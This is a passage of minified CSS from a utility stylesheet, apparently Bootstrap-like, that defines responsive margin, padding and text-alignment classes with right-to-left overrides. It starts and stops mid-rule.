!important}.pl-lg-50,.px-lg-50{padding-left:50px !important}[dir='rtl'] .pr-lg-50{padding-left:50px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-50{padding-left:0 !important;padding-right:50px !important}.p-lg-55{padding:55px !important}.pt-lg-55,.py-lg-55{padding-top:55px !important}.pr-lg-55,.px-lg-55{padding-right:55px !important}.pb-lg-55,.py-lg-55{padding-bottom:55px !important}.pl-lg-55,.px-lg-55{padding-left:55px !important}[dir='rtl'] .pr-lg-55{padding-left:55px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-55{padding-left:0 !important;padding-right:55px !important}.p-lg-60{padding:60px !important}.pt-lg-60,.py-lg-60{padding-top:60px !important}.pr-lg-60,.px-lg-60{padding-right:60px !important}.pb-lg-60,.py-lg-60{padding-bottom:60px !important}.pl-lg-60,.px-lg-60{padding-left:60px !important}[dir='rtl'] .pr-lg-60{padding-left:60px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-60{padding-left:0 !important;padding-right:60px !important}.p-lg-65{padding:65px !important}.pt-lg-65,.py-lg-65{padding-top:65px !important}.pr-lg-65,.px-lg-65{padding-right:65px !important}.pb-lg-65,.py-lg-65{padding-bottom:65px !important}.pl-lg-65,.px-lg-65{padding-left:65px !important}[dir='rtl'] .pr-lg-65{padding-left:65px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-65{padding-left:0 !important;padding-right:65px !important}.p-lg-70{padding:70px !important}.pt-lg-70,.py-lg-70{padding-top:70px !important}.pr-lg-70,.px-lg-70{padding-right:70px !important}.pb-lg-70,.py-lg-70{padding-bottom:70px !important}.pl-lg-70,.px-lg-70{padding-left:70px !important}[dir='rtl'] .pr-lg-70{padding-left:70px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-70{padding-left:0 !important;padding-right:70px !important}.p-lg-75{padding:75px !important}.pt-lg-75,.py-lg-75{padding-top:75px !important}.pr-lg-75,.px-lg-75{padding-right:75px !important}.pb-lg-75,.py-lg-75{padding-bottom:75px !important}.pl-lg-75,.px-lg-75{padding-left:75px !important}[dir='rtl'] .pr-lg-75{padding-left:75px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-75{padding-left:0 !important;padding-right:75px !important}.p-lg-80{padding:80px !important}.pt-lg-80,.py-lg-80{padding-top:80px !important}.pr-lg-80,.px-lg-80{padding-right:80px !important}.pb-lg-80,.py-lg-80{padding-bottom:80px !important}.pl-lg-80,.px-lg-80{padding-left:80px !important}[dir='rtl'] .pr-lg-80{padding-left:80px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-80{padding-left:0 !important;padding-right:80px !important}.p-lg-85{padding:85px !important}.pt-lg-85,.py-lg-85{padding-top:85px !important}.pr-lg-85,.px-lg-85{padding-right:85px !important}.pb-lg-85,.py-lg-85{padding-bottom:85px !important}.pl-lg-85,.px-lg-85{padding-left:85px !important}[dir='rtl'] .pr-lg-85{padding-left:85px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-85{padding-left:0 !important;padding-right:85px !important}.p-lg-90{padding:90px !important}.pt-lg-90,.py-lg-90{padding-top:90px !important}.pr-lg-90,.px-lg-90{padding-right:90px !important}.pb-lg-90,.py-lg-90{padding-bottom:90px !important}.pl-lg-90,.px-lg-90{padding-left:90px !important}[dir='rtl'] .pr-lg-90{padding-left:90px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-90{padding-left:0 !important;padding-right:90px !important}.p-lg-95{padding:95px !important}.pt-lg-95,.py-lg-95{padding-top:95px !important}.pr-lg-95,.px-lg-95{padding-right:95px !important}.pb-lg-95,.py-lg-95{padding-bottom:95px !important}.pl-lg-95,.px-lg-95{padding-left:95px !important}[dir='rtl'] .pr-lg-95{padding-left:95px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-95{padding-left:0 !important;padding-right:95px !important}.p-lg-100{padding:100px !important}.pt-lg-100,.py-lg-100{padding-top:100px !important}.pr-lg-100,.px-lg-100{padding-right:100px !important}.pb-lg-100,.py-lg-100{padding-bottom:100px !important}.pl-lg-100,.px-lg-100{padding-left:100px !important}[dir='rtl'] .pr-lg-100{padding-left:100px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-100{padding-left:0 !important;padding-right:100px !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}[dir='rtl'] .mr-lg-auto{margin-left:auto !important;margin-right:0 !important}[dir='rtl'] .ml-lg-auto{margin-left:0 !important;margin-right:auto !important}}@media (min-width: 1260px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}[dir='rtl'] .mr-xl-0{margin-left:0 !important;margin-right:0 !important}[dir='rtl'] .ml-xl-0{margin-left:0 !important;margin-right:0 !important}.m-xl-1{margin:1px !important}.mt-xl-1,.my-xl-1{margin-top:1px !important}.mr-xl-1,.mx-xl-1{margin-right:1px !important}.mb-xl-1,.my-xl-1{margin-bottom:1px !important}.ml-xl-1,.mx-xl-1{margin-left:1px !important}[dir='rtl'] .mr-xl-1{margin-left:1px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-1{margin-left:0 !important;margin-right:1px !important}.m-xl-2{margin:2px !important}.mt-xl-2,.my-xl-2{margin-top:2px !important}.mr-xl-2,.mx-xl-2{margin-right:2px !important}.mb-xl-2,.my-xl-2{margin-bottom:2px !important}.ml-xl-2,.mx-xl-2{margin-left:2px !important}[dir='rtl'] .mr-xl-2{margin-left:2px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-2{margin-left:0 !important;margin-right:2px !important}.m-xl-3{margin:3px !important}.mt-xl-3,.my-xl-3{margin-top:3px !important}.mr-xl-3,.mx-xl-3{margin-right:3px !important}.mb-xl-3,.my-xl-3{margin-bottom:3px !important}.ml-xl-3,.mx-xl-3{margin-left:3px !important}[dir='rtl'] .mr-xl-3{margin-left:3px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-3{margin-left:0 !important;margin-right:3px !important}.m-xl-4{margin:4px !important}.mt-xl-4,.my-xl-4{margin-top:4px !important}.mr-xl-4,.mx-xl-4{margin-right:4px !important}.mb-xl-4,.my-xl-4{margin-bottom:4px !important}.ml-xl-4,.mx-xl-4{margin-left:4px !important}[dir='rtl'] .mr-xl-4{margin-left:4px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-4{margin-left:0 !important;margin-right:4px !important}.m-xl-5{margin:5px !important}.mt-xl-5,.my-xl-5{margin-top:5px !important}.mr-xl-5,.mx-xl-5{margin-right:5px !important}.mb-xl-5,.my-xl-5{margin-bottom:5px !important}.ml-xl-5,.mx-xl-5{margin-left:5px !important}[dir='rtl'] .mr-xl-5{margin-left:5px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-5{margin-left:0 !important;margin-right:5px !important}.m-xl-6{margin:6px !important}.mt-xl-6,.my-xl-6{margin-top:6px !important}.mr-xl-6,.mx-xl-6{margin-right:6px !important}.mb-xl-6,.my-xl-6{margin-bottom:6px !important}.ml-xl-6,.mx-xl-6{margin-left:6px !important}[dir='rtl'] .mr-xl-6{margin-left:6px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-6{margin-left:0 !important;margin-right:6px !important}.m-xl-7{margin:7px !important}.mt-xl-7,.my-xl-7{margin-top:7px !important}.mr-xl-7,.mx-xl-7{margin-right:7px !important}.mb-xl-7,.my-xl-7{margin-bottom:7px !important}.ml-xl-7,.mx-xl-7{margin-left:7px !important}[dir='rtl'] .mr-xl-7{margin-left:7px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-7{margin-left:0 !important;margin-right:7px !important}.m-xl-8{margin:8px !important}.mt-xl-8,.my-xl-8{margin-top:8px !important}.mr-xl-8,.mx-xl-8{margin-right:8px !important}.mb-xl-8,.my-xl-8{margin-bottom:8px !important}.ml-xl-8,.mx-xl-8{margin-left:8px !important}[dir='rtl'] .mr-xl-8{margin-left:8px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-8{margin-left:0 !important;margin-right:8px !important}.m-xl-9{margin:9px !important}.mt-xl-9,.my-xl-9{margin-top:9px !important}.mr-xl-9,.mx-xl-9{margin-right:9px !important}.mb-xl-9,.my-xl-9{margin-bottom:9px !important}.ml-xl-9,.mx-xl-9{margin-left:9px !important}[dir='rtl'] .mr-xl-9{margin-left:9px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-9{margin-left:0 !important;margin-right:9px !important}.m-xl-10{margin:10px !important}.mt-xl-10,.my-xl-10{margin-top:10px !important}.mr-xl-10,.mx-xl-10{margin-right:10px !important}.mb-xl-10,.my-xl-10{margin-bottom:10px !important}.ml-xl-10,.mx-xl-10{margin-left:10px !important}[dir='rtl'] .mr-xl-10{margin-left:10px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-10{margin-left:0 !important;margin-right:10px !important}.m-xl-15{margin:15px !important}.mt-xl-15,.my-xl-15{margin-top:15px !important}.mr-xl-15,.mx-xl-15{margin-right:15px !important}.mb-xl-15,.my-xl-15{margin-bottom:15px !important}.ml-xl-15,.mx-xl-15{margin-left:15px !important}[dir='rtl'] .mr-xl-15{margin-left:15px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-15{margin-left:0 !important;margin-right:15px !important}.m-xl-20{margin:20px !important}.mt-xl-20,.my-xl-20{margin-top:20px !important}.mr-xl-20,.mx-xl-20{margin-right:20px !important}.mb-xl-20,.my-xl-20{margin-bottom:20px !important}.ml-xl-20,.mx-xl-20{margin-left:20px !important}[dir='rtl'] .mr-xl-20{margin-left:20px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-20{margin-left:0 !important;margin-right:20px !important}.m-xl-25{margin:25px !important}.mt-xl-25,.my-xl-25{margin-top:25px !important}.mr-xl-25,.mx-xl-25{margin-right:25px !important}.mb-xl-25,.my-xl-25{margin-bottom:25px !important}.ml-xl-25,.mx-xl-25{margin-left:25px !important}[dir='rtl'] .mr-xl-25{margin-left:25px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-25{margin-left:0 !important;margin-right:25px !important}.m-xl-30{margin:30px !important}.mt-xl-30,.my-xl-30{margin-top:30px !important}.mr-xl-30,.mx-xl-30{margin-right:30px !important}.mb-xl-30,.my-xl-30{margin-bottom:30px !important}.ml-xl-30,.mx-xl-30{margin-left:30px !important}[dir='rtl'] .mr-xl-30{margin-left:30px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-30{margin-left:0 !important;margin-right:30px !important}.m-xl-35{margin:35px !important}.mt-xl-35,.my-xl-35{margin-top:35px !important}.mr-xl-35,.mx-xl-35{margin-right:35px !important}.mb-xl-35,.my-xl-35{margin-bottom:35px !important}.ml-xl-35,.mx-xl-35{margin-left:35px !important}[dir='rtl'] .mr-xl-35{margin-left:35px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-35{margin-left:0 !important;margin-right:35px !important}.m-xl-40{margin:40px !important}.mt-xl-40,.my-xl-40{margin-top:40px !important}.mr-xl-40,.mx-xl-40{margin-right:40px !important}.mb-xl-40,.my-xl-40{margin-bottom:40px !important}.ml-xl-40,.mx-xl-40{margin-left:40px !important}[dir='rtl'] .mr-xl-40{margin-left:40px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-40{margin-left:0 !important;margin-right:40px !important}.m-xl-45{margin:45px !important}.mt-xl-45,.my-xl-45{margin-top:45px !important}.mr-xl-45,.mx-xl-45{margin-right:45px !important}.mb-xl-45,.my-xl-45{margin-bottom:45px !important}.ml-xl-45,.mx-xl-45{margin-left:45px !important}[dir='rtl'] .mr-xl-45{margin-left:45px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-45{margin-left:0 !important;margin-right:45px !important}.m-xl-50{margin:50px !important}.mt-xl-50,.my-xl-50{margin-top:50px !important}.mr-xl-50,.mx-xl-50{margin-right:50px !important}.mb-xl-50,.my-xl-50{margin-bottom:50px !important}.ml-xl-50,.mx-xl-50{margin-left:50px !important}[dir='rtl'] .mr-xl-50{margin-left:50px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-50{margin-left:0 !important;margin-right:50px !important}.m-xl-55{margin:55px !important}.mt-xl-55,.my-xl-55{margin-top:55px !important}.mr-xl-55,.mx-xl-55{margin-right:55px !important}.mb-xl-55,.my-xl-55{margin-bottom:55px !important}.ml-xl-55,.mx-xl-55{margin-left:55px !important}[dir='rtl'] .mr-xl-55{margin-left:55px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-55{margin-left:0 !important;margin-right:55px !important}.m-xl-60{margin:60px !important}.mt-xl-60,.my-xl-60{margin-top:60px !important}.mr-xl-60,.mx-xl-60{margin-right:60px !important}.mb-xl-60,.my-xl-60{margin-bottom:60px !important}.ml-xl-60,.mx-xl-60{margin-left:60px !important}[dir='rtl'] .mr-xl-60{margin-left:60px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-60{margin-left:0 !important;margin-right:60px !important}.m-xl-65{margin:65px !important}.mt-xl-65,.my-xl-65{margin-top:65px !important}.mr-xl-65,.mx-xl-65{margin-right:65px !important}.mb-xl-65,.my-xl-65{margin-bottom:65px !important}.ml-xl-65,.mx-xl-65{margin-left:65px !important}[dir='rtl'] .mr-xl-65{margin-left:65px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-65{margin-left:0 !important;margin-right:65px !important}.m-xl-70{margin:70px !important}.mt-xl-70,.my-xl-70{margin-top:70px !important}.mr-xl-70,.mx-xl-70{margin-right:70px !important}.mb-xl-70,.my-xl-70{margin-bottom:70px !important}.ml-xl-70,.mx-xl-70{margin-left:70px !important}[dir='rtl'] .mr-xl-70{margin-left:70px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-70{margin-left:0 !important;margin-right:70px !important}.m-xl-75{margin:75px !important}.mt-xl-75,.my-xl-75{margin-top:75px !important}.mr-xl-75,.mx-xl-75{margin-right:75px !important}.mb-xl-75,.my-xl-75{margin-bottom:75px !important}.ml-xl-75,.mx-xl-75{margin-left:75px !important}[dir='rtl'] .mr-xl-75{margin-left:75px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-75{margin-left:0 !important;margin-right:75px !important}.m-xl-80{margin:80px !important}.mt-xl-80,.my-xl-80{margin-top:80px !important}.mr-xl-80,.mx-xl-80{margin-right:80px !important}.mb-xl-80,.my-xl-80{margin-bottom:80px !important}.ml-xl-80,.mx-xl-80{margin-left:80px !important}[dir='rtl'] .mr-xl-80{margin-left:80px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-80{margin-left:0 !important;margin-right:80px !important}.m-xl-85{margin:85px !important}.mt-xl-85,.my-xl-85{margin-top:85px !important}.mr-xl-85,.mx-xl-85{margin-right:85px !important}.mb-xl-85,.my-xl-85{margin-bottom:85px !important}.ml-xl-85,.mx-xl-85{margin-left:85px !important}[dir='rtl'] .mr-xl-85{margin-left:85px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-85{margin-left:0 !important;margin-right:85px !important}.m-xl-90{margin:90px !important}.mt-xl-90,.my-xl-90{margin-top:90px !important}.mr-xl-90,.mx-xl-90{margin-right:90px !important}.mb-xl-90,.my-xl-90{margin-bottom:90px !important}.ml-xl-90,.mx-xl-90{margin-left:90px !important}[dir='rtl'] .mr-xl-90{margin-left:90px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-90{margin-left:0 !important;margin-right:90px !important}.m-xl-95{margin:95px !important}.mt-xl-95,.my-xl-95{margin-top:95px !important}.mr-xl-95,.mx-xl-95{margin-right:95px !important}.mb-xl-95,.my-xl-95{margin-bottom:95px !important}.ml-xl-95,.mx-xl-95{margin-left:95px !important}[dir='rtl'] .mr-xl-95{margin-left:95px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-95{margin-left:0 !important;margin-right:95px !important}.m-xl-100{margin:100px !important}.mt-xl-100,.my-xl-100{margin-top:100px !important}.mr-xl-100,.mx-xl-100{margin-right:100px !important}.mb-xl-100,.my-xl-100{margin-bottom:100px !important}.ml-xl-100,.mx-xl-100{margin-left:100px !important}[dir='rtl'] .mr-xl-100{margin-left:100px !important;margin-right:0 !important}[dir='rtl'] .ml-xl-100{margin-left:0 !important;margin-right:100px !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}[dir='rtl'] .pr-xl-0{padding-left:0 !important;padding-right:0 !important}[dir='rtl'] .pl-xl-0{padding-left:0 !important;padding-right:0 !important}.p-xl-1{padding:1px !important}.pt-xl-1,.py-xl-1{padding-top:1px !important}.pr-xl-1,.px-xl-1{padding-right:1px !important}.pb-xl-1,.py-xl-1{padding-bottom:1px !important}.pl-xl-1,.px-xl-1{padding-left:1px !important}[dir='rtl'] .pr-xl-1{padding-left:1px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-1{padding-left:0 !important;padding-right:1px !important}.p-xl-2{padding:2px !important}.pt-xl-2,.py-xl-2{padding-top:2px !important}.pr-xl-2,.px-xl-2{padding-right:2px !important}.pb-xl-2,.py-xl-2{padding-bottom:2px !important}.pl-xl-2,.px-xl-2{padding-left:2px !important}[dir='rtl'] .pr-xl-2{padding-left:2px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-2{padding-left:0 !important;padding-right:2px !important}.p-xl-3{padding:3px !important}.pt-xl-3,.py-xl-3{padding-top:3px !important}.pr-xl-3,.px-xl-3{padding-right:3px !important}.pb-xl-3,.py-xl-3{padding-bottom:3px !important}.pl-xl-3,.px-xl-3{padding-left:3px !important}[dir='rtl'] .pr-xl-3{padding-left:3px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-3{padding-left:0 !important;padding-right:3px !important}.p-xl-4{padding:4px !important}.pt-xl-4,.py-xl-4{padding-top:4px !important}.pr-xl-4,.px-xl-4{padding-right:4px !important}.pb-xl-4,.py-xl-4{padding-bottom:4px !important}.pl-xl-4,.px-xl-4{padding-left:4px !important}[dir='rtl'] .pr-xl-4{padding-left:4px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-4{padding-left:0 !important;padding-right:4px !important}.p-xl-5{padding:5px !important}.pt-xl-5,.py-xl-5{padding-top:5px !important}.pr-xl-5,.px-xl-5{padding-right:5px !important}.pb-xl-5,.py-xl-5{padding-bottom:5px !important}.pl-xl-5,.px-xl-5{padding-left:5px !important}[dir='rtl'] .pr-xl-5{padding-left:5px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-5{padding-left:0 !important;padding-right:5px !important}.p-xl-6{padding:6px !important}.pt-xl-6,.py-xl-6{padding-top:6px !important}.pr-xl-6,.px-xl-6{padding-right:6px !important}.pb-xl-6,.py-xl-6{padding-bottom:6px !important}.pl-xl-6,.px-xl-6{padding-left:6px !important}[dir='rtl'] .pr-xl-6{padding-left:6px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-6{padding-left:0 !important;padding-right:6px !important}.p-xl-7{padding:7px !important}.pt-xl-7,.py-xl-7{padding-top:7px !important}.pr-xl-7,.px-xl-7{padding-right:7px !important}.pb-xl-7,.py-xl-7{padding-bottom:7px !important}.pl-xl-7,.px-xl-7{padding-left:7px !important}[dir='rtl'] .pr-xl-7{padding-left:7px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-7{padding-left:0 !important;padding-right:7px !important}.p-xl-8{padding:8px !important}.pt-xl-8,.py-xl-8{padding-top:8px !important}.pr-xl-8,.px-xl-8{padding-right:8px !important}.pb-xl-8,.py-xl-8{padding-bottom:8px !important}.pl-xl-8,.px-xl-8{padding-left:8px !important}[dir='rtl'] .pr-xl-8{padding-left:8px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-8{padding-left:0 !important;padding-right:8px !important}.p-xl-9{padding:9px !important}.pt-xl-9,.py-xl-9{padding-top:9px !important}.pr-xl-9,.px-xl-9{padding-right:9px !important}.pb-xl-9,.py-xl-9{padding-bottom:9px !important}.pl-xl-9,.px-xl-9{padding-left:9px !important}[dir='rtl'] .pr-xl-9{padding-left:9px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-9{padding-left:0 !important;padding-right:9px !important}.p-xl-10{padding:10px !important}.pt-xl-10,.py-xl-10{padding-top:10px !important}.pr-xl-10,.px-xl-10{padding-right:10px !important}.pb-xl-10,.py-xl-10{padding-bottom:10px !important}.pl-xl-10,.px-xl-10{padding-left:10px !important}[dir='rtl'] .pr-xl-10{padding-left:10px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-10{padding-left:0 !important;padding-right:10px !important}.p-xl-15{padding:15px !important}.pt-xl-15,.py-xl-15{padding-top:15px !important}.pr-xl-15,.px-xl-15{padding-right:15px !important}.pb-xl-15,.py-xl-15{padding-bottom:15px !important}.pl-xl-15,.px-xl-15{padding-left:15px !important}[dir='rtl'] .pr-xl-15{padding-left:15px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-15{padding-left:0 !important;padding-right:15px !important}.p-xl-20{padding:20px !important}.pt-xl-20,.py-xl-20{padding-top:20px !important}.pr-xl-20,.px-xl-20{padding-right:20px !important}.pb-xl-20,.py-xl-20{padding-bottom:20px !important}.pl-xl-20,.px-xl-20{padding-left:20px !important}[dir='rtl'] .pr-xl-20{padding-left:20px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-20{padding-left:0 !important;padding-right:20px !important}.p-xl-25{padding:25px !important}.pt-xl-25,.py-xl-25{padding-top:25px !important}.pr-xl-25,.px-xl-25{padding-right:25px !important}.pb-xl-25,.py-xl-25{padding-bottom:25px !important}.pl-xl-25,.px-xl-25{padding-left:25px !important}[dir='rtl'] .pr-xl-25{padding-left:25px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-25{padding-left:0 !important;padding-right:25px !important}.p-xl-30{padding:30px !important}.pt-xl-30,.py-xl-30{padding-top:30px !important}.pr-xl-30,.px-xl-30{padding-right:30px !important}.pb-xl-30,.py-xl-30{padding-bottom:30px !important}.pl-xl-30,.px-xl-30{padding-left:30px !important}[dir='rtl'] .pr-xl-30{padding-left:30px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-30{padding-left:0 !important;padding-right:30px !important}.p-xl-35{padding:35px !important}.pt-xl-35,.py-xl-35{padding-top:35px !important}.pr-xl-35,.px-xl-35{padding-right:35px !important}.pb-xl-35,.py-xl-35{padding-bottom:35px !important}.pl-xl-35,.px-xl-35{padding-left:35px !important}[dir='rtl'] .pr-xl-35{padding-left:35px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-35{padding-left:0 !important;padding-right:35px !important}.p-xl-40{padding:40px !important}.pt-xl-40,.py-xl-40{padding-top:40px !important}.pr-xl-40,.px-xl-40{padding-right:40px !important}.pb-xl-40,.py-xl-40{padding-bottom:40px !important}.pl-xl-40,.px-xl-40{padding-left:40px !important}[dir='rtl'] .pr-xl-40{padding-left:40px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-40{padding-left:0 !important;padding-right:40px !important}.p-xl-45{padding:45px !important}.pt-xl-45,.py-xl-45{padding-top:45px !important}.pr-xl-45,.px-xl-45{padding-right:45px !important}.pb-xl-45,.py-xl-45{padding-bottom:45px !important}.pl-xl-45,.px-xl-45{padding-left:45px !important}[dir='rtl'] .pr-xl-45{padding-left:45px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-45{padding-left:0 !important;padding-right:45px !important}.p-xl-50{padding:50px !important}.pt-xl-50,.py-xl-50{padding-top:50px !important}.pr-xl-50,.px-xl-50{padding-right:50px !important}.pb-xl-50,.py-xl-50{padding-bottom:50px !important}.pl-xl-50,.px-xl-50{padding-left:50px !important}[dir='rtl'] .pr-xl-50{padding-left:50px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-50{padding-left:0 !important;padding-right:50px !important}.p-xl-55{padding:55px !important}.pt-xl-55,.py-xl-55{padding-top:55px !important}.pr-xl-55,.px-xl-55{padding-right:55px !important}.pb-xl-55,.py-xl-55{padding-bottom:55px !important}.pl-xl-55,.px-xl-55{padding-left:55px !important}[dir='rtl'] .pr-xl-55{padding-left:55px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-55{padding-left:0 !important;padding-right:55px !important}.p-xl-60{padding:60px !important}.pt-xl-60,.py-xl-60{padding-top:60px !important}.pr-xl-60,.px-xl-60{padding-right:60px !important}.pb-xl-60,.py-xl-60{padding-bottom:60px !important}.pl-xl-60,.px-xl-60{padding-left:60px !important}[dir='rtl'] .pr-xl-60{padding-left:60px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-60{padding-left:0 !important;padding-right:60px !important}.p-xl-65{padding:65px !important}.pt-xl-65,.py-xl-65{padding-top:65px !important}.pr-xl-65,.px-xl-65{padding-right:65px !important}.pb-xl-65,.py-xl-65{padding-bottom:65px !important}.pl-xl-65,.px-xl-65{padding-left:65px !important}[dir='rtl'] .pr-xl-65{padding-left:65px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-65{padding-left:0 !important;padding-right:65px !important}.p-xl-70{padding:70px !important}.pt-xl-70,.py-xl-70{padding-top:70px !important}.pr-xl-70,.px-xl-70{padding-right:70px !important}.pb-xl-70,.py-xl-70{padding-bottom:70px !important}.pl-xl-70,.px-xl-70{padding-left:70px !important}[dir='rtl'] .pr-xl-70{padding-left:70px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-70{padding-left:0 !important;padding-right:70px !important}.p-xl-75{padding:75px !important}.pt-xl-75,.py-xl-75{padding-top:75px !important}.pr-xl-75,.px-xl-75{padding-right:75px !important}.pb-xl-75,.py-xl-75{padding-bottom:75px !important}.pl-xl-75,.px-xl-75{padding-left:75px !important}[dir='rtl'] .pr-xl-75{padding-left:75px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-75{padding-left:0 !important;padding-right:75px !important}.p-xl-80{padding:80px !important}.pt-xl-80,.py-xl-80{padding-top:80px !important}.pr-xl-80,.px-xl-80{padding-right:80px !important}.pb-xl-80,.py-xl-80{padding-bottom:80px !important}.pl-xl-80,.px-xl-80{padding-left:80px !important}[dir='rtl'] .pr-xl-80{padding-left:80px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-80{padding-left:0 !important;padding-right:80px !important}.p-xl-85{padding:85px !important}.pt-xl-85,.py-xl-85{padding-top:85px !important}.pr-xl-85,.px-xl-85{padding-right:85px !important}.pb-xl-85,.py-xl-85{padding-bottom:85px !important}.pl-xl-85,.px-xl-85{padding-left:85px !important}[dir='rtl'] .pr-xl-85{padding-left:85px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-85{padding-left:0 !important;padding-right:85px !important}.p-xl-90{padding:90px !important}.pt-xl-90,.py-xl-90{padding-top:90px !important}.pr-xl-90,.px-xl-90{padding-right:90px !important}.pb-xl-90,.py-xl-90{padding-bottom:90px !important}.pl-xl-90,.px-xl-90{padding-left:90px !important}[dir='rtl'] .pr-xl-90{padding-left:90px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-90{padding-left:0 !important;padding-right:90px !important}.p-xl-95{padding:95px !important}.pt-xl-95,.py-xl-95{padding-top:95px !important}.pr-xl-95,.px-xl-95{padding-right:95px !important}.pb-xl-95,.py-xl-95{padding-bottom:95px !important}.pl-xl-95,.px-xl-95{padding-left:95px !important}[dir='rtl'] .pr-xl-95{padding-left:95px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-95{padding-left:0 !important;padding-right:95px !important}.p-xl-100{padding:100px !important}.pt-xl-100,.py-xl-100{padding-top:100px !important}.pr-xl-100,.px-xl-100{padding-right:100px !important}.pb-xl-100,.py-xl-100{padding-bottom:100px !important}.pl-xl-100,.px-xl-100{padding-left:100px !important}[dir='rtl'] .pr-xl-100{padding-left:100px !important;padding-right:0 !important}[dir='rtl'] .pl-xl-100{padding-left:0 !important;padding-right:100px !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}[dir='rtl'] .mr-xl-auto{margin-left:auto !important;margin-right:0 !important}[dir='rtl'] .ml-xl-auto{margin-left:0 !important;margin-right:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-wrap{white-space:normal !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}[dir='rtl'] .text-left{text-align:right !important}[dir='rtl'] .text-right{text-align:left !important}@media (min-width: 541px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}[dir='rtl'] .text-sm-left{text-align:right !important}[dir='rtl'] .text-sm-right{text-align:left !important}}@media (min-width: 778px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}[dir='rtl'] .text-md-left{text-align:right !important}[dir='rtl'] .text-md-right{text-align:left !important}}@media (min-width: 1025px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}[dir='rtl'] .text-lg-left{text-align:right !important}[dir='rtl'] .text-lg-right{text-align:left !important}}@media (min-width: 1260px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}[dir='rtl'] .text-xl-left{text-align:right !important}[dir='rtl'] .text-xl-right{text-align:left 